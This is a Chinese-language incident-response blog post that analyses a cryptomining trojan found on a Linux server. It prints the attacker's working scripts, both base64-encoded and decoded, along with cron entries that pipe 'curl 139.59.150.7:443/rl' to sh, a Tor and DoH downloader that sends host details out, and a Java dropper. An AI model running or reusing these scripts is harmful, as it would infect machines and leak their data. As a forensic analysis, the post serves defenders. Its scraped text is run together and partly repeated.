实战 | 挖矿木马排查
序组里有同学说他们机器被攻击了 :(出现的问题是有个进程占满了 cpu,并且干不掉他那么开搞 :)登录之后看到了熟悉的随机字符串为文件名的占满了 CPU 的程序先想到了上次帮曾大佬同学看的那台机器,于 2023-2-22 00:1:53 Author: LemonSec(查看原文) 阅读量:34 收藏
序组里有同学说他们机器被攻击了 :(出现的问题是有个进程占满了 cpu,并且干不掉他那么开搞 :)登录之后看到了熟悉的随机字符串为文件名的占满了 CPU 的程序先想到了上次帮曾大佬同学看的那台机器,于 2023-2-22 00:1:53 Author: LemonSec(查看原文) 阅读量:34 收藏
● session-7.scope - Session 7 of user root
Loaded: loaded (/run/systemd/system/session-7.scope; static; vendor preset: disabled)
Drop-In: /run/systemd/system/session-7.scope.d
└─50-After-systemd-logind\x2eservice.conf, 50-After-systemd-user-sessions\x2eservice.conf, 50-Description.conf, 50-SendSIGHUP.conf, 50-Slice.conf, 50-TasksMax.con
f
Active: active (abandoned) since 一 2021-07-12 10:05:01 CST; 4h 52min ago
CGroup: /user.slice/user-0.slice/session-7.scope
├─2075 tOAK5Ejl
├─2402 tracepath
└─3226 LDi4ZYIl7月 12 14:47:44 localhost.localdomain crontab[21477]: (root) LIST (root)
7月 12 14:49:45 localhost.localdomain crontab[21591]: (root) LIST (root)
7月 12 14:49:46 localhost.localdomain crontab[21654]: (root) LIST (root)
7月 12 14:49:46 localhost.localdomain crontab[21663]: (root) LIST (root)
7月 12 14:51:48 localhost.localdomain crontab[21780]: (root) LIST (root)
7月 12 14:55:50 localhost.localdomain crontab[21971]: (root) LIST (root)
7月 12 14:55:50 localhost.localdomain crontab[21979]: (root) LIST (root)
7月 12 14:57:51 localhost.localdomain crontab[22227]: (root) REPLACE (root)
7月 12 14:57:51 localhost.localdomain crontab[22230]: (root) REPLACE (root)
7月 12 14:57:52 localhost.localdomain crontab[22289]: (root) LIST (root)
├─2075 tOAK5Ejl
├─2402 tracepath
└─3226 LDi4ZYIl
[[email protected] ~]# cat .systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh#!/bin/bashexec &>/dev/nullecho jeAozqLbO5Ni2rtDL7lwAMXluzYQMlecho amVBb3pxTGJPNU5pMnJ0REw3bHdBTVhsdXpZUU1sCmV4ZWMgJj4vZGV2L251bGwKZXhwb3J0IFBBVEg9JFBBVEg6JEhPTUU6L2Jpbjovc2JpbjovdXNyL2JpbjovdXNyL3NiaW46L3Vzci9sb2NhbC9iaW46L3Vzci9sb2Nh
bC9zYmluCgpkPSQoZ3JlcCB4OiQoaWQgLXUpOiAvZXRjL3Bhc3N3ZHxjdXQgLWQ6IC1mNikKYz0kKGVjaG8gImN1cmwgLTRmc1NMa0EtIC1tMjAwIikKdD0kKGVjaG8gImJnZ3RzNTQ3Z3VraHZtZjRjZ2FuZGxneHhwaGVuZ3hvd
m95bzZld2huczVxbW1iMmI1b2k0M3lkIikKCnNvY2t6KCkgewpuPShkb2gudGhpcy53ZWIuaWQgZG9oLnBvc3QtZmFjdHVtLnRrIGRucy5ob3N0dXgubmV0IHVuY2Vuc29yZWQubHV4MS5kbnMubml4bmV0Lnh5eiBkbnMucnVieW
Zpc2guY24gZG5zLnR3bmljLnR3IGRvaC1maS5ibGFoZG5zLmNvbSBmaS5kb2guZG5zLnNub3B5dGEub3JnIHJlc29sdmVyLWV1LmxlbHV4LmZpIGRvaC5saSBkbnMuZGlnaXRhbGUtZ2VzZWxsc2NoYWZ0LmNoKQpwPSQoZWNobyA
iZG5zLXF1ZXJ5P25hbWU9cmVsYXkudG9yMnNvY2tzLmluIikKcz0kKCRjIGh0dHBzOi8vJHtuWyQoKFJBTkRPTSUxMSkpXX0vJHAgfCBncmVwIC1vRSAiXGIoWzAtOV17MSwzfVwuKXszfVswLTldezEsM31cYiIgfHRyICcgJyAn
XG4nfGdyZXAgLUV2IFsuXTB8c29ydCAtdVJ8aGVhZCAtbiAxKQp9CgpmZXhlKCkgewpmb3IgaSBpbiAuICRIT01FIC91c3IvYmluICRkIC92YXIvdG1wIDtkbyBlY2hvIGV4aXQgPiAkaS9pICYmIGNobW9kICt4ICRpL2kgJiYgY
2QgJGkgJiYgLi9pICYmIHJtIC1mIGkgJiYgYnJlYWs7ZG9uZQp9Cgp1KCkgewpzb2NregpmPS9pbnQuJCh1bmFtZSAtbSkKeD0uLyQoZGF0ZXxtZDVzdW18Y3V0IC1mMSAtZC0pCnI9JChjdXJsIC00ZnNTTGsgY2hlY2tpcC5hbW
F6b25hd3MuY29tfHxjdXJsIC00ZnNTTGsgaXAuc2IpXyQod2hvYW1pKV8kKHVuYW1lIC1tKV8kKHVuYW1lIC1uKV8kKGlwIGF8Z3JlcCAnaW5ldCAnfGF3ayB7J3ByaW50ICQyJ318bWQ1c3VtfGF3ayB7J3ByaW50ICQxJ30pXyQ
oY3JvbnRhYiAtbHxiYXNlNjQgLXcwKQokYyAteCBzb2NrczVoOi8vJHM6OTA1MCAkdC5vbmlvbiRmIC1vJHggLWUkciB8fCAkYyAkMSRmIC1vJHggLWUkcgpjaG1vZCAreCAkeDskeDtybSAtZiAkeAp9Cgpmb3IgaCBpbiB0b3Iy
d2ViLmluIHRvcjJ3ZWIuaXQKZG8KaWYgISBscyAvcHJvYy8kKGhlYWQgLW4gMSAvdG1wLy5YMTEtdW5peC8wMSkvc3RhdHVzOyB0aGVuCmZleGU7dSAkdC4kaApscyAvcHJvYy8kKGhlYWQgLW4gMSAvdG1wLy5YMTEtdW5peC8wMSkvc3RhdHVzIHx8IChjZCAvdG1wO3UgJHQuJGgpCmxzIC9wcm9jLyQoaGVhZCAtbiAxIC90bXAvLlgxMS11bml4LzAxKS9zdGF0dXMgfHwgKGNkIC9kZXYvc2htO3UgJHQuJGgpCmVsc2UKYnJlYWsKZmkKZG9uZQo=|base64 -d|bash
jeAozqLbO5Ni2rtDL7lwAMXluzYQMlexec &>/dev/nullexport PATH=$PATH:$HOME:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbind=$(grep x:$(id -u): /etc/passwd|cut -d: -f6)c=$(echo "curl -4fsSLkA- -m200")t=$(echo "bggts547gukhvmf4cgandlgxxphengxovoyo6ewhns5qmmb2b5oi43yd")sockz() {n=(doh.this.web.id doh.post-factum.tk dns.hostux.net uncensored.lux1.dns.nixnet.xyz dns.rubyfish.cn dns.twnic.tw doh-fi.blahdns.com fi.doh.dns.snopyta.org resolver-eu.lelux.fi doh.li dns.digitale-gesellschaft.ch)p=$(echo "dns-query?name=relay.tor2socks.in")s=$($c https://${n[$((RANDOM%11))]}/$p | grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" |tr ' ' '\n'|grep -Ev [.]0|sort -uR|head -n 1)}fexe() {for i in . $HOME /usr/bin $d /var/tmp ;do echo exit > $i/i && chmod +x $i/i && cd $i && ./i && rm -f i && break;done}u() {sockzf=/int.$(uname -m)x=./$(date|md5sum|cut -f1 -d-)r=$(curl -4fsSLk checkip.amazonaws.com||curl -4fsSLk ip.sb)_$(whoami)_$(uname -m)_$(uname -n)_$(ip a|grep 'inet '|awk {'print $2'}|md5sum|awk {'print $1'})_$(crontab -l|base
64 -w0)$c -x socks5h://$s:9050 $t.onion$f -o$x -e$r || $c $1$f -o$x -e$rchmod +x $x;$x;rm -f $x}for h in tor2web.in tor2web.itdo if ! ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status; then fexe;u $t.$hls /proc/$(head -n 1 /tmp/.X11-unix/01)/status || (cd /tmp;u $t.$h)ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status || (cd /dev/shm;u $t.$h)else break fi done
find / 2>/dev/null |grep jeAozqLbO5Ni2rtDL7lwA
sockz() {n=(doh.this.web.id doh.post-factum.tk dns.hostux.net uncensored.lux1.dns.nixnet.xyz dns.rubyfish.cn dns.twnic.tw doh-fi.blahdns.com fi.doh.dns.snopyta.org resolver-eu.lelux.fi doh.li dns.digitale-gesellschaft.ch)p=$(echo "dns-query?name=relay.tor2socks.in")s=$($c https://${n[$((RANDOM%11))]}/$p | grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" |tr ' ' '\n'|grep -Ev [.]0|sort -uR|head -n 1)}
sockz函数看起来是想要通过 doh 查询 ip,这一招可以说是很妙了,直接绕过了各大厂商IDS里面恶意域名的 IOC。其中 dns.rubyfish.cn 这个域名,以及后面出现的ip.sb,这两个域名在国内的互联网圈子里面可能比较流行,暂不清楚在国外的知名度有多少。所以我可能比较倾向于这个挖矿木马是国内的黑产团队搞的。fexe() {for i in . $HOME /usr/bin /root /var/tmp ;do echo exit > $i/i && chmod +x $i/i && cd $i && ./i && rm -f i && break;done}
fexe 看起来是在这几个路径里面寻找一个有读写权限的路径。u() {sockzf=/int.$(uname -m)x=./$(date|md5sum|cut -f1 -d-)r=$(curl -4fsSLk checkip.amazonaws.com||curl -4fsSLk ip.sb)_$(whoami)_$(uname -m)_$(uname -n)_$(ip a|grep 'inet '|awk {'print $2'}|md5sum|awk {'print $1'})_$(crontab -l|base
64 -w0)curl -x socks5h://$s:9050 bggts547gukhvmf4cgandlgxxphengxovoyo6ewhns5qmmb2b5oi43yd.onion$f -oevil_file_name -e$r || curl $1$f -oevil_file_name -e$rchmod +x evil_file_name;evil_file_name;rm -f evil_file_name}
u() 是主要内容了,他生成了随机的文件名,通过 tor 代理,根据设备的架构下载了一个恶意文件/int.$(uname -m),如/int.x86_64,然后执行这个恶意文件并且删除他。$(curl -4fsSLk checkip.amazonaws.com||curl -4fsSLk ip.sb)_$(whoami)_$(uname -m)_$(uname -n)_$(ip a|grep 'inet '|awk {'print $2'}|md5sum|awk {'print $1'})_$(crontab -l|base
64 -w0)
for h in tor2web.in tor2web.itdo if ! ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status; then fexe;u $t.$hls /proc/$(head -n 1 /tmp/.X11-unix/01)/status || (cd /tmp;u $t.$h)ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status || (cd /dev/shm;u $t.$h)else break fi done
PROT_EXEC|PROT_WRITE failed.
$strings exe_file
UPX!
.....
PROT_EXEC|PROT_WRITE failed.
$Info: This file is packed with the UPX executable packer http://upx.sf.net $
$Id: UPX 3.91 Copyright (C) 1996-2013 the UPX Team. All Rights Reserved. $
upx -d 一把梭[[email protected] log]# cat cron*|grep RELOAD
Jul 12 12:38:01 localhost crond[12721]: (root) RELOAD (/var/spool/cron/root)
Jul 12 15:08:01 localhost crond[22892]: (root) RELOAD (/var/spool/cron/root)
Jul 12 15:34:01 localhost crond[25783]: (root) RELOAD (/var/spool/cron/root)
Jul 9 12:55:01 localhost crond[2554]: (root) RELOAD (/var/spool/cron/root)
Jul 9 14:30:01 localhost crond[15227]: (root) RELOAD (/var/spool/cron/root)
Jul 9 15:37:01 localhost crond[24166]: (root) RELOAD (/var/spool/cron/root)
2021.6.13 开始,到2021.7.12,执行的crontab的记录再反复过滤,运用人工的启发式搜索算法 :)Jul 12 10:29:01 localhost CROND[4295]: (root) CMD (/opt/systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)Jul 12 11:29:01 localhost CROND[8070]: (root) CMD (/opt/systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 12 12:05:01 localhost CROND[10604]: (root) CMD (/root/.systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 12 12:29:01 localhost CROND[12158]: (root) CMD (/opt/systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 12 13:05:01 localhost CROND[14585]: (root) CMD (/root/.systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 12 14:05:01 localhost CROND[18502]: (root) CMD (/root/.systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 12 14:29:01 localhost CROND[20237]: (root) CMD (/opt/systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 12 15:05:01 localhost CROND[22744]: (root) CMD (/root/.systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 12 15:07:13 localhost crontab[22899]: (root) BEGIN EDIT (root)
Jul 12 15:07:17 localhost crontab[22899]: (root) END EDIT (root)
Jul 12 15:29:01 localhost CROND[24501]: (root) CMD (/opt/systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 12 15:46:14 localhost crontab[28007]: (root) BEGIN EDIT (root)
Jul 12 15:46:30 localhost crontab[28152]: (root) BEGIN EDIT (root)
Jul 12 15:46:33 localhost crontab[28152]: (root) END EDIT (root)
Jun 15 03:42:01 localhost anacron[24559]: Job `cron.weekly' started
Jun 22 03:00:01 localhost anacron[7132]: Job `cron.weekly' started
Jun 22 03:01:01 localhost anacron[7216]: Job `cron.monthly' locked by another anacron - skipping
Jun 22 03:20:01 localhost anacron[7132]: Job `cron.monthly' started
Jun 29 03:29:01 localhost anacron[31965]: Job `cron.weekly' started
Jul 6 03:42:01 localhost anacron[20977]: Job `cron.weekly' started
Jul 9 12:48:01 localhost crond[723]: (CRON) bad minute (/etc/cron.d/systemdd)
Jul 9 12:48:01 localhost crond[723]: (CRON) bad minute (/etc/cron.d/systemdd)
Jul 9 12:48:01 localhost crond[723]: (CRON) bad minute (/etc/cron.d/systemdd)
Jul 9 12:48:01 localhost CROND[388]: (root) CMD (curl -fsS 139.59.150.7:443/rl|sh)
Jul 9 12:48:01 localhost CROND[389]: (root) CMD (wget -qO- 139.59.150.7:443/rl|sh)
Jul 9 12:48:02 localhost CROND[384]: (root) CMDOUT (sh: line 1: XRANDOM: command not found)
Jul 9 12:48:02 localhost CROND[383]: (root) CMDOUT (sh: line 1: XRANDOM: command not found)
Jul 9 13:05:02 localhost CROND[3957]: (root) CMD (/root/.systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 9 13:29:01 localhost CROND[6672]: (root) CMD (/opt/systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 9 13:33:59 localhost crond[7505]: (CRON) bad minute (/etc/cron.d/systemdd)
Jul 9 13:33:59 localhost crond[7505]: (CRON) bad minute (/etc/cron.d/systemdd)
Jul 9 13:33:59 localhost crond[7505]: (CRON) bad minute (/etc/cron.d/systemdd)
Jul 9 13:35:01 localhost CROND[7580]: (root) CMD (wget -qO- 139.59.150.7:443/rl|sh)
Jul 9 13:35:01 localhost CROND[7581]: (root) CMD (curl -fsS 139.59.150.7:443/rl|sh)
Jul 9 13:35:02 localhost CROND[7577]: (root) CMDOUT (sh: line 1: XRANDOM: command not found)
Jul 9 13:35:03 localhost CROND[7576]: (root) CMDOUT (sh: line 1: XRANDOM: command not found)
Jul 9 14:05:01 localhost CROND[11627]: (root) CMD (/root/.systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 9 14:29:04 localhost CROND[15270]: (root) CMD (/opt/systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 9 16:05:02 localhost CROND[28101]: (root) CMD (/root/.systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 9 16:29:03 localhost CROND[30857]: (root) CMD (/opt/systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 9 18:05:01 localhost CROND[9615]: (root) CMD (/root/.systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 9 18:29:01 localhost CROND[12804]: (root) CMD (/opt/systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 12 10:05:01 localhost CROND[2015]: (root) CMD (/root/.systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
Jul 9 12:48:01 localhost CROND[388]: (root) CMD (curl -fsS 139.59.150.7:443/rl|sh)
Jul 9 12:48:01 localhost CROND[389]: (root) CMD (wget -qO- 139.59.150.7:443/rl|sh)
Jul 9 13:05:02 localhost CROND[3957]: (root) CMD (/root/.systemd-private-jeAozqLbO5Ni2rtDL7lwAMXluzYQMl.sh > /dev/null 2>&1 &)
curl -fsS 139.59.150.7:443/rl|sh
XRANDOMexec &>/dev/nullexport PATH=$PATH:$HOME:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbinfunction kurl() {
read proto server path <<<$(echo ${1//// })
DOC=/${path// //}
HOST=${server//:*}
PORT=${server//*:}
[[ x"${HOST}" == x"${PORT}" ]] && PORT=80 exec 3<>/dev/tcp/${HOST}/$PORT
echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3 (while read line; do
[[ "$line" == $'\r' ]] && break done && cat) <&3 exec 3>&-}rm -f $HOME/ss
curl -V || wget -q https://github.com/moparisthebest/static-curl/releases/download/v7.75.0/curl-amd64 -O $HOME/curl;chmod +x $HOME/curl
curl -V || kurl http://139.59.150.7:443/curl > $HOME/curl;chmod +x $HOME/curl
ss -v || kurl http://139.59.150.7:443/ss > $HOME/ss;chmod +x $HOME/ss
ss -v || curl -s http://139.59.150.7:443/ss -o $HOME/ss;chmod +x $HOME/ss
ps || curl -s http://139.59.150.7:443/ps -o $HOME/ps;chmod +x $HOME/psd=$(grep x:$(id -u): /etc/passwd|cut -d: -f6)c=$(echo "curl -4fsSLkA- -m200")t=$(echo "rxmxpzfkydkulhhqnuftbmf6d5q67jjchopmh4ofszfwwnmz4bqq2fid")sockz() {n=(doh.defaultroutes.de dns.hostux.net uncensored.lux1.dns.nixnet.xyz dns.rubyfish.cn dns.twnic.tw doh.centraleu.pi-dns.com doh.dns.sb doh-fi.blahdns.com fi.doh.dns.snopyta.org dns.flatuslifir.is doh.li dns.digitale-gesellschaft.ch)p=$(echo "dns-query?name=relay.tor2socks.in")s=$($c https://${n[$((RANDOM%10))]}/$p | grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" |tr ' ' '\n'|grep -Ev [.]0|sort -uR|head -n 1)}fexe() {for i in . $HOME /usr/bin $d /tmp /var/tmp ;do echo exit > $i/i && chmod +x $i/i && cd $i && ./i && rm -f i && break;done}u() {sockzf=/l/rd.$(uname -m)x=./$(date|md5sum|cut -f1 -d-)r=$(curl -4fsSLk checkip.amazonaws.com||curl -4fsSLk ip.sb)_$(whoami)_$(uname -m)_$(uname -n)_$(ip a|grep 'inet '|awk {'print $2'}|md5sum|awk {'print $1'})_$(crontab -l|base64 -w0)$c -x socks5h://$s:9050 $t.onion$f -o$x -e$r || $c $1$f -o$x -e$rchmod +x $x;$x;rm -f $x}for h in tor2web.in tor2web.it onion.foundation onion.com.de onion.sh tor2web.sudo if ! ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status; then fexe;u $t.$hls /proc/$(head -n 1 /tmp/.X11-unix/01)/status || (cd /tmp;u $t.$h)ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status || (cd /dev/shm;u $t.$h)else break fi done rm -f /etc/cron.d/systemdd
139.59.150.7 更多的比较有用的信息了。cat ~/.rediscli_history
config 等可疑的命令,意味着攻击者可能没有用 redis 的洞打进来,或者打进来了然后删除了记录,个人感觉使用 redis 洞的概率较小bggts547gukhvmf4cgandlgxxphengxovoyo6ewhns5qmmb2b5oi43yd
$ md5sum *1903a412002ed21dd7d90858f46717ca EQnR3jNR
f411ce55ff4b6ae95d11944a0c8d594b tracepath
48b164b19a85b94be0548c542d315e31 yitxXFrW$ sha256sum *a33a641e1c866164930a5acf934231fc9896a5ad5e47bbf0784f65430e86f0dd EQnR3jNR
c38c6d9ddf08ee411bedb00cc5bfd03f78af774ff408ab160e6149607bc76046 tracepath
cdf9ddd2f3eac918aa25c507d7b121ba670f241e5647b23e645a9f9e35f9665a yitxXFrW
tracepath
http://139.59.150.7:443/z.jar 下载 z.jar,提交上去。z.jar 是什么呢?目前还可以从这个ip地址上下载这个恶意文件。public class z {
public static void main(String[] paramArrayOfString) throws Exception {
String[] arrayOfString = new String[3];
arrayOfString[0] = "/bin/sh";
arrayOfString[1] = "-c";
arrayOfString[2] = "echo WFJBTkRPTQpleGVjICY+L2Rldi9udWxsCmV4cG9ydCBQQVRIPSRQQVRIOiRIT01FOi9iaW46L3NiaW46L3Vzci9iaW46L3Vzci9zYmluOi91c3IvbG9jYWwvYmluOi91c3IvbG9jYWwvc2JpbgoKZnVuY3Rpb24ga3VybCgpIHsKICByZWFkIHByb3RvIHNlcnZlciBwYXRoIDw8PCQoZWNobyAkezEvLy8vIH0pCiAgRE9DPS8ke3BhdGgvLyAvL30KICBIT1NUPSR7c2VydmVyLy86Kn0KICBQT1JUPSR7c2VydmVyLy8qOn0KICBbWyB4IiR7SE9TVH0iID09IHgiJHtQT1JUfSIgXV0gJiYgUE9SVD04MAoKICBleGVjIDM8Pi9kZXYvdGNwLyR7SE9TVH0vJFBPUlQKICBlY2hvIC1lbiAiR0VUICR7RE9DfSBIVFRQLzEuMFxyXG5Ib3N0OiAke0hPU1R9XHJcblxyXG4iID4mMwogICh3aGlsZSByZWFkIGxpbmU7IGRvCiAgIFtbICIkbGluZSIgPT0gJCdccicgXV0gJiYgYnJlYWsKICBkb25lICYmIGNhdCkgPCYzCiAgZXhlYyAzPiYtCn0KCnJtIC1mICRIT01FL3NzCmN1cmwgLVYgfHwgd2dldCAtcSBodHRwczovL2dpdGh1Yi5jb20vbW9wYXJpc3RoZWJlc3Qvc3RhdGljLWN1cmwvcmVsZWFzZXMvZG93bmxvYWQvdjcuNzUuMC9jdXJsLWFtZDY0IC1PICRIT01FL2N1cmw7Y2htb2QgK3ggJEhPTUUvY3VybApjdXJsIC1WIHx8IGt1cmwgaHR0cDovLzEzOS41OS4xNTAuNzo0NDMvY3VybCA+ICRIT01FL2N1cmw7Y2htb2QgK3ggJEhPTUUvY3VybApzcyAtdiAgIHx8IGt1cmwgaHR0cDovLzEzOS41OS4xNTAuNzo0NDMvc3MgICA+ICRIT01FL3NzO2NobW9kICt4ICRIT01FL3NzCnNzIC12ICAgfHwgY3VybCAtcyBodHRwOi8vMTM5LjU5LjE1MC43OjQ0My9zcyAtbyAkSE9NRS9zcztjaG1vZCAreCAkSE9NRS9zcwpwcyAgICAgIHx8IGN1cmwgLXMgaHR0cDovLzEzOS41OS4xNTAuNzo0NDMvcHMgLW8gJEhPTUUvcHM7Y2htb2QgK3ggJEhPTUUvcHMKCmQ9JChncmVwIHg6JChpZCAtdSk6IC9ldGMvcGFzc3dkfGN1dCAtZDogLWY2KQpjPSQoZWNobyAiY3VybCAtNGZzU0xrQS0gLW0yMDAiKQp0PSQoZWNobyAicnhteHB6Zmt5ZGt1bGhocW51ZnRibWY2ZDVxNjdqamNob3BtaDRvZnN6Znd3bm16NGJxcTJmaWQiKQoKc29ja3ooKSB7Cm49KGRvaC5ubC5haGFkbnMubmV0IGRucy5ob3N0dXgubmV0IHVuY2Vuc29yZWQubHV4MS5kbnMubml4bmV0Lnh5eiBkbnMucnVieWZpc2guY24gZG5zLnR3bmljLnR3IGRvaC5uby5haGFkbnMubmV0IGRvaC1maS5ibGFoZG5zLmNvbSBmaS5kb2guZG5zLnNub3B5dGEub3JnIHJlc29sdmVyLWV1LmxlbHV4LmZpIGRvaC5saSBkbnMuZGlnaXRhbGUtZ2VzZWxsc2NoYWZ0LmNoKQpwPSQoZWNobyAiZG5zLXF1ZXJ5P25hbWU9cmVsYXkudG9yMnNvY2tzLmluIikKcz0kKCRjIGh0dHBzOi8vJHtuWyQoKFJBTkRPTSUxMSkpXX0vJHAgfCBncmVwIC1vRSAiXGIoWzAtOV17MSwzfVwuKXszfVswLTldezEsM31cYiIgfHRyICcgJyAnXG4nfGdyZXAgLUV2IFsuXTB8c29ydCAtdVJ8aGVhZCAtbiAxKQp9CgpmZXhlKCkgewpmb3IgaSBpbiAuICRIT01FIC91c3IvYmluICRkIC90bXAgL3Zhci90bXAgO2RvIGVjaG8gZXhpdCA+ICRpL2kgJiYgY2htb2QgK3ggJGkvaSAmJiBjZCAkaSAmJiAuL2kgJiYgcm0gLWYgaSAmJiBicmVhaztkb25lCn0KCnUoKSB7CnNvY2t6CmY9L2wvc3AuJCh1bmFtZSAtbSkKeD0uLyQoZGF0ZXxtZDVzdW18Y3V0IC1mMSAtZC0pCnI9JChjdXJsIC00ZnNTTGsgY2hlY2tpcC5hbWF6b25hd3MuY29tfHxjdXJsIC00ZnNTTGsgaXAuc2IpXyQod2hvYW1pKV8kKHVuYW1lIC1tKV8kKHVuYW1lIC1uKV8kKGlwIGF8Z3JlcCAnaW5ldCAnfGF3ayB7J3ByaW50ICQyJ318bWQ1c3VtfGF3ayB7J3ByaW50ICQxJ30pXyQoY3JvbnRhYiAtbHxiYXNlNjQgLXcwKQokYyAteCBzb2NrczVoOi8vJHM6OTA1MCAkdC5vbmlvbiRmIC1vJHggLWUkciB8fCAkYyAkMSRmIC1vJHggLWUkcgpjaG1vZCAreCAkeDskeDtybSAtZiAkeAp9Cgpmb3IgaCBpbiB0b3Iyd2ViLmluIHRvcjJ3ZWIuaXQKZG8KaWYgISBscyAvcHJvYy8kKGhlYWQgLW4gMSAvdG1wLy5YMTEtdW5peC8wMSkvc3RhdHVzOyB0aGVuCmZleGU7dSAkdC4kaApscyAvcHJvYy8kKGhlYWQgLW4gMSAvdG1wLy5YMTEtdW5peC8wMSkvc3RhdHVzIHx8IChjZCAvdG1wO3UgJHQuJGgpCmxzIC9wcm9jLyQoaGVhZCAtbiAxIC90bXAvLlgxMS11bml4LzAxKS9zdGF0dXMgfHwgKGNkIC9kZXYvc2htO3UgJHQuJGgpCmVsc2UKYnJlYWsKZmkKZG9uZQo=|base64 -d|bash";
Runtime runtime = Runtime.getRuntime();
Process process = runtime.exec(arrayOfString);
}}
XRANDOMexec &>/dev/nullexport PATH=$PATH:$HOME:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbinfunction kurl() {
read proto server path <<<$(echo ${1//// })
DOC=/${path// //}
HOST=${server//:*}
PORT=${server//*:}
[[ x"${HOST}" == x"${PORT}" ]] && PORT=80 exec 3<>/dev/tcp/${HOST}/$PORT
echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3 (while read line; do
[[ "$line" == $'\r' ]] && break done && cat) <&3 exec 3>&-}rm -f $HOME/ss
curl -V || wget -q https://github.com/moparisthebest/static-curl/releases/download/v7.75.0/curl-amd64 -O $HOME/curl;chmod +x $HOME/curl
curl -V || kurl http://139.59.150.7:443/curl > $HOME/curl;chmod +x $HOME/curl
ss -v || kurl http://139.59.150.7:443/ss > $HOME/ss;chmod +x $HOME/ss
ss -v || curl -s http://139.59.150.7:443/ss -o $HOME/ss;chmod +x $HOME/ss
ps || curl -s http://139.59.150.7:443/ps -o $HOME/ps;chmod +x $HOME/psd=$(grep x:$(id -u): /etc/passwd|cut -d: -f6)c=$(echo "curl -4fsSLkA- -m200")t=$(echo "rxmxpzfkydkulhhqnuftbmf6d5q67jjchopmh4ofszfwwnmz4bqq2fid")sockz() {n=(doh.nl.ahadns.net dns.hostux.net uncensored.lux1.dns.nixnet.xyz dns.rubyfish.cn dns.twnic.tw doh.no.ahadns.net doh-fi.blahdns.com fi.doh.dns.snopyta.org resolver-eu.lelux.fi doh.li dns.digitale-gesellschaft.ch)p=$(echo "dns-query?name=relay.tor2socks.in")s=$($c https://${n[$((RANDOM%11))]}/$p | grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" |tr ' ' '\n'|grep -Ev [.]0|sort -uR|head -n 1)}fexe() {for i in . $HOME /usr/bin $d /tmp /var/tmp ;do echo exit > $i/i && chmod +x $i/i && cd $i && ./i && rm -f i && break;done}u() {sockzf=/l/sp.$(uname -m)x=./$(date|md5sum|cut -f1 -d-)r=$(curl -4fsSLk checkip.amazonaws.com||curl -4fsSLk ip.sb)_$(whoami)_$(uname -m)_$(uname -n)_$(ip a|grep 'inet '|awk {'print $2'}|md5sum|awk {'print $1'})_$(crontab -l|base64 -w0)$c -x socks5h://$s:9050 $t.onion$f -o$x -e$r || $c $1$f -o$x -e$rchmod +x $x;$x;rm -f $x}for h in tor2web.in tor2web.itdo if ! ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status; then fexe;u $t.$hls /proc/$(head -n 1 /tmp/.X11-unix/01)/status || (cd /tmp;u $t.$h)ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status || (cd /dev/shm;u $t.$h)else break fi done
function kurl() {
read proto server path <<<$(echo ${1//// })
DOC=/${path// //}
HOST=${server//:*}
PORT=${server//*:}
[[ x"${HOST}" == x"${PORT}" ]] && PORT=80 exec 3<>/dev/tcp/${HOST}/$PORT
echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3 (while read line; do
[[ "$line" == $'\r' ]] && break done && cat) <&3 exec 3>&-}rm -f $HOME/ss
curl -V || wget -q https://github.com/moparisthebest/static-curl/releases/download/v7.75.0/curl-amd64 -O $HOME/curl;chmod +x $HOME/curl
curl -V || kurl http://139.59.150.7:443/curl > $HOME/curl;chmod +x $HOME/curl
ss -v || kurl http://139.59.150.7:443/ss > $HOME/ss;chmod +x $HOME/ss
